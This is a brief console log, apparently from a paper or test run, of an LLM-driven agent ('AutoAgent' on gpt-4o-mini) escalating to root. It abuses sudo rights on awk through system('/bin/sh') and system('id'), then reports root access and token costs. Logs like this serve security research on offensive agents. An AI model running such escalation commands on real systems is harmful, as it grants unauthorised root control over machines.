 💡 Non-interactive Command:
sudo /usr/bin/awk 'BEGIN {system("id")} '
? Safe to execute above command? (y/n): y
✅ ROOT ACCESS ACHIEVED!
Ending escalation.
🧮 Cumulative Token Usage and Cost Summary
Turn Model Prompt Tokens Completion Tokens Input Cost (USD) Output Cost (USD) Total Cost (USD)
1 gpt-4o-mini 1752 214 $0.000263 $0.000128 $0.000391
2 gpt-4o-mini 1136 168 $0.000170 $0.000101 $0.000271
TOTAL – 2888 382 $0.000433 $0.000229 $0.000662
🚀 Successfully Executed Commands (This Run)
# Command Output
1 sudo /usr/bin/awk 'BEGIN {system("/bin/sh")} ' [SSH Error]
2 sudo /usr/bin/awk 'BEGIN {system("id")} ' uid=0(root) gid=0(root) groups=0(root)
No skip reasons to display for this session.
✅ AutoAgent Test Completed Successfully.
🖼️ Token usage plot saved at: logs/token_usage_per_turn.png
📈 Cost tracking summary displayed after test.
📝 Summaries and detailed logs saved inside the logs/ folder.